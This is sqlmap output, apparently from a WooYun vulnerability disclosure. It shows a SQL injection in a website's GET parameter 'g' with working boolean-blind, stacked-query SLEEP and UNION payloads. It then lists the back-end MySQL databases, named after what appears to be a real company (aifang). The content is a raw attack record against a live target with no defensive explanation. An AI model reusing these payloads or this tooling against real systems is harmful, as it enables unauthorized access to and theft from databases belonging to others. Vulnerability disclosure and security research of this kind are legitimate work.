 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: g (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: g=1 AND 5669=5669&t=3&p=1
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: g=1;(SELECT * FROM (SELECT(SLEEP(5)))TNzd)#&t=3&p=1
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: g=1 UNION ALL SELECT CONCAT(0x716b706271,0x6a4557535972666c686
6855454769704942594c4759,0x7170787671)-- -&t=3&p=1
---
back-end DBMS: MySQL 5.0.11
available databases [30]:
[*] activecollab
[*] aifang_adm
[*] aifang_bbs
[*] aifang_callcenter
[*] aifang_dw
[*] aifang_inform_dw
[*] aifang_labs
[*] aifang_log
[*] aifang_message_db
[*] aifang_monitor_db
www.wooyun.org